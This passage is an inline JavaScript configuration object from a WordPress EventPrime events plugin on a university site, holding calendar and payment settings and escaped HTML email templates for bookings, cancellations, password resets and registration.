","payment_test_mode":1,"currency":"USD","event_tour":0,"is_visit_welcome_page":0,"dashboard_hide_past_events":0,"disable_filter_options":0,"front_switch_view_option":["month","week","day","listweek","square_grid","staggered_grid","slider","rows"],"default_cal_view":"month","frontend_submission_sections":{"fes_event_featured_image":1,"fes_event_booking":1,"fes_event_link":1,"fes_event_type":1,"fes_event_location":1,"fes_event_performer":1,"fes_event_organizer":1,"fes_event_more_options":1,"fes_event_text_color":1}},"currency_symbol":"$","ajaxurl":"https://if.unsoed.ac.id/wp-admin/admin-ajax.php","trans_obj":{"required":"This is required field","invalid_url":"Please enter a valid url","invalid_email":"Please enter a valid email","invalid_phone":"Please enter a valid phone no.","invalid_number":"Please enter a valid number","invalid_date":"Please enter a valid date","whole_number":"Please enter a valid whole number.","invalid_price":"Please enter a valid price."},"event_wishlist_nonce":"c674b74c63","security_nonce_failed":"Security check failed. Please refresh the page and try again later.","datepicker_format":"yy-mm-dd","timezone":"+00:00"};
var eventprime_obj = {"global_settings":{"scalar":false,"performers_page":4755,"venues_page":4756,"events_page":4757,"booking_page":4758,"profile_page":4759,"event_types":4760,"event_submit_form":4761,"booking_details_page":4762,"event_organizers":4763,"login_page":4764,"register_page":4765,"booking_pending_email":"\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\r\n    \u003Ctbody\u003E\r\n        \u003Ctr\u003E\r\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\r\n                \u003Ctable style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\r\n                    \u003Ctbody\u003E\r\n                        \u003Ctr\u003E\r\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\r\n                                \u003Ctable style=\"background-color: #0087be;border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\r\n                                    \u003Ctbody\u003E\r\n                                        \u003Ctr\u003E\r\n                                            \u003Ctd style=\"padding: 36px 48px; display: block;\"\u003E\r\n                                                \u003Ch1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\"\u003EYour Booking is Pending\u003C/h1\u003E \u003C/td\u003E\r\n                                        \u003C/tr\u003E\r\n                                    \u003C/tbody\u003E\r\n                                \u003C/table\u003E\r\n                            \u003C/td\u003E\r\n                        \u003C/tr\u003E\r\n                        \u003Ctr\u003E\r\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\r\n                                \u003Ctable border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\r\n                                    \u003Ctbody\u003E\r\n                                        \u003Ctr\u003E\r\n                                            \u003Ctd style=\"background-color: #fdfdfd;\" valign=\"top\"\u003E\r\n                                                \u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\"\u003E\r\n                                                    \u003Ctbody\u003E\r\n                                                        \u003Ctr\u003E\r\n                                                            \u003Ctd style=\"padding: 48px;\" valign=\"top\"\u003E\r\n                                                                \u003Cdiv style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\"\u003E\r\n                                                                    \u003Ch1 style=\"color: #0087be; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 22px; font-weight: bold; line-height: 130%; margin: 16px 0 8px; text-align: center;\"\u003EEvent Name\u003C/h1\u003E\r\n                                                                    \u003Ch2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EVenue Name\u003C/h2\u003E\r\n                                                                    \u003Ch2 style=\"color: #557da1; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 18px; font-weight: normal; line-height: 130%; margin: 16px 0 8px; text-align: center; font-style: italic;\"\u003EEvent Date Time\u003C/h2\u003E\r\n                                                                    \u003Ch2 style=\"color: #0087be; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 18px; font-weight: bold; line-height: 130%; margin: 16px 0 8px; text-align: left;\"\u003EBooking #ID\u003C/h2\u003E\r\n                                                                    \u003Ctable style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\"\u003E\r\n                                                                        \u003Cthead\u003E\r\n                                                                            \u003Ctr\u003E\r\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003ETicket(s)\u003C/th\u003E\r\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EQuantity\u003C/th\u003E\r\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EPrice\u003C/th\u003E\r\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EDiscount\u003C/th\u003E\r\n                                                                            \u003C/tr\u003E\r\n                                                                        \u003C/thead\u003E\r\n                                                                        \u003Ctbody\u003E\r\n                                                                            \u003Ctr\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(Seat No.) \u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E(Quantity)\u003C/td\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E$(Price)\u003C/td\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E -$(Discount)\u003C/td\u003E\r\n                                                                            \u003C/tr\u003E\r\n                                                                        \u003C/tbody\u003E\r\n                                                                        \u003Ctfoot\u003E\r\n                                                                            \u003Ctr\u003E\r\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOne-Time event Fee:\u003C/th\u003E\r\n                                                                                \u003Ctd style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Fixed Event Fee)\u003C/span\u003E\r\n                                                                                \u003C/td\u003E\r\n                                                                            \u003C/tr\u003E\r\n                                                                            \u003Ctr\u003E\r\n                                                                                \u003Cth style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" colspan=\"2\"\u003ESubtotal:\u003C/th\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\"\u003E\u003Cspan\u003E$(Subtotal)\u003C/span\u003E\u003C/td\u003E\r\n                                                                            \u003C/tr\u003E\r\n                                                                        \u003C/tfoot\u003E\r\n                                                                    \u003C/table\u003E\r\n                                                                \u003C/div\u003E\r\n                                                            \u003C/td\u003E\r\n                                                        \u003C/tr\u003E\r\n                                                    \u003C/tbody\u003E\r\n                                                \u003C/table\u003E\r\n                                            \u003C/td\u003E\r\n                                        \u003C/tr\u003E\r\n                                    \u003C/tbody\u003E\r\n                                \u003C/table\u003E\r\n                            \u003C/td\u003E\r\n                        \u003C/tr\u003E\r\n                    \u003C/tbody\u003E\r\n                \u003C/table\u003E\r\n            \u003C/td\u003E\r\n        \u003C/tr\u003E\r\n    \u003C/tbody\u003E\r\n\u003C/table\u003E","booking_confirmed_email":"\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\"\u003E\n                    \u003Ctbody\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"padding:36px 48px;display:block\"\u003E\n                                                \u003Ch1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\"\u003EYour Booking is Confirmed\u003C/h1\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd valign=\"top\" style=\"background-color:#fdfdfd\"\u003E\n                                                \u003Ctable border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\"\u003E\n                                                    \u003Ctbody\u003E\n                                                        \u003Ctr\u003E\n                                                            \u003Ctd valign=\"top\" style=\"padding:48px\"\u003E\n                                                                \u003Cdiv style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\"\u003E\n                                                                    \u003Ch1 style=\"color:#0087be;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:22px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:center;\"\u003EEvent Name\u003C/h1\u003E\n                                                                    \u003Ch2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EVenue Name\u003C/h2\u003E\n                                                                    \u003Ch2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EEvent Date Time\u003C/h2\u003E\n                                                                    \u003Ch2 style=\"color:#0087be;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:left\"\u003EBooking ##ID\u003C/h2\u003E\n                                                                    \u003Ctable cellspacing=\"0\" cellpadding=\"6\" style=\"width:100%;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;color:#737373;border:1px solid #e4e4e4\" border=\"1\"\u003E\n                                                                        \u003Cthead\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003ETicket(s)\u003C/th\u003E\n                                                                                \u003Cth scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EPrice\u003C/th\u003E\n                                                                                \u003Cth scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EQuantity\u003C/th\u003E\n                                                                                \u003Cth scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003ESubtotal\u003C/th\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/thead\u003E\n                                                                        \u003Ctbody\u003E\n                                                                            \u003Ctr\u003E\u003Ctd\u003E(order_item_data)\u003C/td\u003E\u003C/tr\u003E\n                                                                        \u003C/tbody\u003E\n                                                                        \u003Ctfoot\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOne-Time event Fee:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Fixed Event Fee)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EDiscount:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E-$(Discount)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOrder Total:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Order Total)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EPayment Gateway:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Payment Gateway)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EBooking Status:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Booking Status)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EPayment Note:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Payment Note)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/tfoot\u003E\n                                                                    \u003C/table\u003E\n                                                                    {{gcal_link}}\n                                                                    {{iCal_link}}\n                                                                \u003C/div\u003E\n                                                            \u003C/td\u003E\n                                                        \u003C/tr\u003E\n                                                    \u003C/tbody\u003E\n                                                \u003C/table\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                    \u003C/tbody\u003E\n                \u003C/table\u003E\n            \u003C/td\u003E\n        \u003C/tr\u003E\n    \u003C/tbody\u003E\n\u003C/table\u003E","booking_cancelation_email":"\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                    \u003Ctbody\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"padding: 36px 48px; display: block;\"\u003E\n                                                \u003Ch1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\"\u003EBooking Cancelled\u003C/h1\u003E \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"background-color: #fdfdfd;\" valign=\"top\"\u003E\n                                                \u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\"\u003E\n                                                    \u003Ctbody\u003E\n                                                        \u003Ctr\u003E\n                                                            \u003Ctd style=\"padding: 48px;\" valign=\"top\"\u003E\n                                                                \u003Cdiv style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\"\u003E The Booking ##ID has been cancelled. The order was as follows:\n                                                                    \u003Ctable style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\"\u003E\n                                                                        \u003Cthead\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EEvent\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EQuantity\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EPrice\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EDiscount\u003C/th\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/thead\u003E\n                                                                        \u003Ctbody\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003EEvent Name \u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E(Quantity)\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E$(Price)\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E -$(Discount)\u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/tbody\u003E\n                                                                        \u003Ctfoot\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOne-Time event Fee:\u003C/th\u003E\n                                                                                \u003Ctd style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Fixed Event Fee)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" colspan=\"2\"\u003ESubtotal:\u003C/th\u003E\n                                                                                \u003Ctd style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\"\u003E\u003Cspan\u003E$(Subtotal)\u003C/span\u003E\u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/tfoot\u003E\n                                                                    \u003C/table\u003E\n                                                                \u003C/div\u003E\n                                                            \u003C/td\u003E\n                                                        \u003C/tr\u003E\n                                                    \u003C/tbody\u003E\n                                                \u003C/table\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                    \u003C/tbody\u003E\n                \u003C/table\u003E\n            \u003C/td\u003E\n        \u003C/tr\u003E\n    \u003C/tbody\u003E\n\u003C/table\u003E","reset_password_mail":"\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\"\u003E\n                    \u003Ctbody\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"padding:36px 48px;display:block\"\u003E\n                                                \u003Ch1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\"\u003ENew Password\u003C/h1\u003E \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd valign=\"top\" style=\"background-color:#fdfdfd\"\u003E\n                                                \u003Ctable border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\"\u003E\n                                                    \u003Ctbody\u003E\n                                                        \u003Ctr\u003E\n                                                            \u003Ctd valign=\"top\" style=\"padding:48px\"\u003E\n                                                                \u003Cdiv style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\"\u003E\n                                                                    \u003Ch1 style=\"color: #0087be;;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EHello @username,\u003C/h1\u003E\n                                                                    \u003C!--\u003Ch1 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:22px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:center;\"\u003EThank you for registering for the Event Name\u003C/h1\u003E--\u003E\n                                                                    \u003Ctable cellspacing=\"0\" cellpadding=\"6\" style=\"width:100%;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;color:#737373;border:1px solid #e4e4e4\" border=\"1\"\u003E\n                                                                        \u003Ctr\u003E\n                                                                            \u003Cth\u003EYour New Password is : \u003C/th\u003E\n                                                                            \u003Ctd style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\"\u003E@password\n                                                                                \u003Cbr\u003E\u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\n                                                                        \u003Ctr\u003E\n                                                                    \u003C/table\u003E\n                                                                \u003C/div\u003E\n                                                            \u003C/td\u003E\n                                                        \u003C/tr\u003E\n                                                    \u003C/tbody\u003E\n                                                \u003C/table\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                    \u003C/tbody\u003E\n                \u003C/table\u003E\n            \u003C/td\u003E\n        \u003C/tr\u003E\n    \u003C/tbody\u003E\n\u003C/table\u003E","registration_email_content":"\n\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd align=\"center\" valign=\"top\"\u003E\n\u003Ctable style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd align=\"center\" valign=\"top\"\u003E\n\u003Ctable style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"padding: 36px 48px;\"\u003E\n\u003Ch1 style=\"color: #ffffff; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: center;\"\u003ERegistration Successful\u003C/h1\u003E\n\u003C/td\u003E\n\u003C/tr\u003E\n\u003C/tbody\u003E\n\u003C/table\u003E\n\u003C/td\u003E\n\u003C/tr\u003E\n\u003Ctr\u003E\n\u003Ctd align=\"center\" valign=\"top\"\u003E\n\u003Ctable border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"background-color: #fdfdfd;\" valign=\"top\"\u003E\n\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"padding: 48px;\" valign=\"top\"\u003E\n\u003Cdiv style=\"color: #737373; font-size: 14px; line-height: 150%; text-align: left;\"\u003E\n\u003Ch1 style=\"color: #0087be; font-size: 18px; font-weight: normal; line-height: 130%; margin: 16px 0 8px; text-align: center; font-style: italic;\"\u003EHello @username,\u003C/h1\u003E\n\u003Ctable style=\"width: 100%; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Cth\u003EUser Name:\u003C/th\u003E\n\u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\"\u003E@username\u003C/td\u003E\n\u003C/tr\u003E\n\u003Ctr\u003E\n\u003Cth\u003EFirst Name:\u003C/th\u003E\n\u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\"\u003E@first_name\u003C/td\u003E\n\u003C/tr\u003E\n\u003Ctr\u003E\n\u003Cth\u003ELast Name:\u003C/th\u003E\n\u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\"\u003E@last_name\u003C/td\u003E\n\u003C/tr\u003E\n\u003Ctr\u003E\n\u003Cth\u003EPhone:\u003C/th\u003E\n\u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 